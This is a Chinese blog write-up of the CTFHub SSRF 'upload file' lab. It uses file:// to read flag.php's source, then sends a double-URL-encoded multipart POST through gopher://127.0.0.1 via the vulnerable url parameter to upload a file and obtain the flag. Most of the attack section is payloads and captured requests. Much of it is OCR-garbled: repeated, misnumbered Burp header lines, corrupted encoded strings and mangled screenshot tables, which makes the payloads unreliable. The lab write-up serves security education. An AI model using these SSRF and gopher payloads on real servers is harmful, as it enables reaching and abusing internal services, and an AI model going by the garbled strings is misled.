# CTFHub技能树 Web-SSRF 上传文件



 Senimo\_
 于 2021-07-04 20:43:03 发布
 287 % 收藏 2

 分类专栏:
 CTFHub WEB Writeup 文章标签:
 CTFHub 技能树 CTF writeup SSRF 上传文件

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/weixin\_44037296/article/details/118464358

 版权



CTFHub WEB Writeup 专栏收录该内容

19 篇文章 3 订阅 订阅专栏

CTFHub技能树 Web-SSRF 上传文件

## hint: 这次需要上传一个文件到flag.php了,祝你好运

启动环境,依然为空白页面,查看URL:

http://challenge-30455822aa791779.sandbox.ctfhub.com:10800/?url=

其通过 GET 方式传递了参数 url, 依照之前题目,尝试访问 ?url=127.0.0.1/flag.php:

Upload Webshell 选择文件 未选择任何文件

提示需要上传 Webshell,只有选择文件功能,并没有提交按钮。 使用 file 协议读取 flag.php 的源码:

?url=file:///var/www/html/flag.php

发送请求,得到目标源码:

```
<?php
error_reporting(0);
if($_SERVER["REMOTE_ADDR"] != "127.0.0.1"){
    echo "Just View From 127.0.0.1";
    return;
}
if(isset($_FILES["file"]) && $_FILES["file"]["size"] > 0){
    echo getenv("CTFHUB");
    exit;
}
}
```

在 form 表单中写入提交按钮:

a.

| Uploa<br>选择:                                                                                          | ad Web<br>文件 未 | oshell<br>选择任何 | 可文件     |              | 提交            |           |       |  |
|----------------------------------------------------------------------------------------------------|----------------|----------------|---------|--------------|---------------|-----------|-------|--|
| ГR б. I                                                                                               | Elements       | Console        | Sources | Network      | Performance   | Memory    | Appli |  |
| <html><br/><head></head><br/><br/>"Upload Webshell "<br/><br/><input name="file" type="file"/></html> |                |                |         |              |               |           |       |  |
| <pre> <input name="submit" type="submit"/> == \$0</pre>                                               |                |                |         |              |               |           |       |  |
| <td>rm&gt;<br/>/&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                 | rm><br>/>      |                |         |              |               |           |       |  |
|                                                                                                    |                |                |         | https://blog | .csdn.net/wei | ixin_4403 | 7296  |  |

随意上传一张图片,得到如下提示:

# Just View From 127.0.0.1

只允许从本地访问,重新上传文件,并使用BurpSuite抓取数据包:

```
Precy Request
Precy Rev N Actons 

1 POST /flag.php HTTP/1.1
2 Host: challenge=30455822aa791779.sandbox.ctfhub.com:10800
3 Content-Length: 193
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge=30455822aa791779.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data; boundary=----WebKitPormBoundary01PZ8bly6AgLyed
1 Accept: Language: 2.h-CV.zh;g=0.9
13 Cockie: UM_distinctid=17877965991088-09f041fb1563f1-6718207c-13c680-17877965f9alldc
4 Connect-Type: text/plain
13 Cockie: UM_distinctid=17877965f991088-09f041fb1563f1-6718207c-13c680-17877955f9alldc
14 Connet-Disposition: form-data; name="file"; filename="test.txt"
15 Content-Disposition: form-data; name="file"; filename="test.txt"
16 Content-Type: text/plain
17 Content-Disposition: form-data; name="file"; filename="test.txt"
18 Content-Disposition: form-data; name="file"; filename="test.txt"
19 Content-Disposition: form-data; name="file"; filename="test.txt"
16 Content-Disposition: form-data; name="file"; filename="test.txt"
18 Content-Disposition: form-data; name="file"; filename="test.txt"
19 Content-Disposition: form-data; name="file"; filename="test.txt"
19 Content-Disposition: form-data; name="file"; filename="test.txt"
19 Content-Disposition: form-data; name="file"; filename="test.txt"
19 Content-Disposition: form-data; name="file"; filename="test.txt"
19 Content-Disposition: form-data; name="file"; filename="test.txt"
19 Content-Disposition: form-data; name="file"; filename="test.txt"
10 Content-Disposition: form-data; name="file"; filename="test.txt"
10 Content-Disposition: form-data; name="file"; filename="test.txt"
10 Content-Disposition: form-data; name="file"; filename="test.txt"
10 Content-Disposition: form-data; name="file"; filename="test.txt"
10 Content-Disposition: form-data; name="file"; filename="test.txt"
10 Content-Disposition: form-data; name="file"; filename="test.txt"
10 Content-Disposition: form-data; name="file"; filename="test.txt"
10 Content-Disposition: form-data; name="file"; filename="test
```

参照CTFHub技能树 Web-SSRF POST请求,构造POST请求:





#### URL编码

#### url

| POST%20/flag.php%20HTTP/1.1%0D%QAHost%3A%20127.0.0.1%0D%0AContent-Length%3A%20292%0D%0AContent-<br>Type%3A%20multipart/form-data%3B%20boundary%3DWebKitFormBoundary11YApMMA3NDrr2iY%0D%0A%0D%0A<br>WebKitFormBoundary11YApMMA3NDrr2iY%0D%0AContent-Disposition%3A%20form-<br>data%3B%20name%3D%22file%22%3B%20filename%3D%22test.txt%22%0D%0AContent-<br>Type%3A%20text/plain%0D%0A%0D%0ASSRF%20Upload%0D%0AWebKitFormBoundary11YApMMA3NDrr2iY%0D%0AContent-<br>Disposition%3A%20form-data%3B%20name%3D%22submit%22%0D%0A%0D%0A%E6%8F%90%E4%BA%A4%0D%0A<br>WebKitFormBoundary11YApMMA3NDrr2iY |    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----|--|--|--|--|--|
| 字符集 utf8(unicode编码) - 编码 解码                                                                                                    | // |  |  |  |  |  |
| POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-<br>Length%253A%2520292%250D%250AContent-Type%253A%2520multipart/form-data%253B%2520boundary%253D<br>WebKitFormBoundary11YApMMA3NDrr2iY%250D%250A%250D%250A<br>WebKitFormBoundary11YApMMA3NDrr2iY%250D%250AContent-Disposition%253A%2520form-                                                                                                    |    |  |  |  |  |  |

data%253B%252Oname%253D%2522file%2522%253B%252Ofilename%253D%2522test.txt%2522%250D%250AContent-

Type%253A%2520text/plain%250D%250A%250D%250ASSRF%2520Upload%250D%250A-----

WebKitFormBoundary11YApMMA3NDrr2iY%250D%250AContent-Disposition%253A%2520form-

data%253B%2520name%253D%2522submit%2522%250D%250A%250D%250A%25E6%258F%2590%25E4%25BA%25A4%250D%250A-----WebKitFormBoundary11YApMMA3NDrr2iY--

https://blog.csdn.net/weixin\_44037296

### 伪造如下请求数据:

POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Length%253A%2520292%250D%250AC ontent-Type%253A%2520multipart/form-data%253B%2520boundary%253D----WebKitFormBoundary1lYApMMA3NDrr2iY%250D%250A% 250D%250A-----WebKitFormBoundary1lYApMMA3NDrr2iY%250D%250AContent-Disposition%253A%2520form-data%253B%2520name% 253D%2522file%2522%253B%2520filename%253D%2522test.txt%2522%250D%250AContent-Type%253A%2520text/plain%250D%250A% 250D%250ASSRF%2520Upload%250D%250A----WebKitFormBoundary1lYApMMA3NDrr2iY%250D%250AContent-Type%253A%2520text/plain%253A%2520 0form-data%253B%2520name%253D%2522submit%2520D%250A%250D%250A%25E6%258F%2590%25E4%25BA%25A4%250D%250A-----W ebKitFormBoundary1lYApMMA3NDrr2iY-- ?url=gopher://127.0.0.1:80/\_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Le
ngth%253A%2520292%250D%250AContent-Type%253A%2520multipart/form-data%253B%2520boundary%253D----WebKitFormBoundar
y11YApMMA3NDrr2iY%250D%250A%250D%250A-----WebKitFormBoundary11YApMMA3NDrr2iY%250D%250AContent-Disposition%253A%
2520form-data%253B%2520name%253D%2522file%2522%253B%2520filename%253D%2522test.txt%2522%250D%250AContent-Type%25
3A%2520text/plain%250D%250A%250D%250ASSRF%2520Upload%250D%250A-----WebKitFormBoundary11YApMMA3NDrr2iY%250D%250A%250D%250AContent-Type%25
Content-Disposition%253A%2520form-data%253D%2522submit%2522%250D%250A%250A%25E6%258F%2590%25E
4%25BA%25A4%250D%250A-----WebKitFormBoundary11YApMMA3NDrr2iY--

#### 发送数据包,得到flag:

| Request                                                                                                    | Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Pretty Raw In Actions V                                                                                                    | Pretty Raw Render \n Actions ~                                                                                                    |
| <pre>1 GET /?url=<br/>gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%<br/>2520127.0.0.1%250D%250AContent-Length%253A%2520292%250D%250AContent-Typ%2<br/>53A%2520multipart/form-data%253B%2520boundary%253DWebKitFormBoundary11<br/>YApMMA3NDr2iY%250D%250A%250D%250AWebKitFormBoundary11YApMMA3NDr2iY<br/>%250D%250AContent-Disposition%253A%2520form-data%253B%25200ntent-Typ%253<br/>A%2520text/plain%250D%250A%250D%250ASCntent-Disposition%253A%2520form-dat<br/>a%253B%2520ntent%253D%2522test.txt%2522%250D%250AContent-Typ%253<br/>A%2520text/plain%250D%250A%250D%250AContent-Disposition%253A%2520form-dat<br/>a%253B%2520nam%253D%2522%250D%250A%250D%250A%250A%250A%250A%250A%250%250%250A%250%250A%250%%250%</pre> | <pre>1 HTTP/1.1 200 OK<br/>2 Server: openresty/1.19.3.2<br/>3 Date: Sun, 04 Jul 2021 12:33:56 GMT<br/>4 Content-Type: text/html; charset=UTF-8<br/>5 Content-Length: 206<br/>6 Connection: close<br/>7 X-Powered-By: PHP/5.6.40<br/>8 Vary: Accept-Encoding<br/>9 Access-Control-Allow-Origin: *<br/>10 Access-Control-Allow-Headers: X-Requested-With<br/>1 Access-Control-Allow-Methods: *<br/>12<br/>13 HTTP/1.1 200 OK<br/>14 Date: Sun, 04 Jul 2021 12:33:51 GMT<br/>15 Server: Apache/2.4.25 (Debian)<br/>16 X-Powered-By: PHP/5.6.40<br/>17 Content-Length: 32<br/>18 Content-Type: text/html; charset=UTF-8<br/>19<br/>20 ctfhub{lee318fd466419ea6d83360d}<br/>3 https://blog.csdn.net/weixin_44037296</pre> |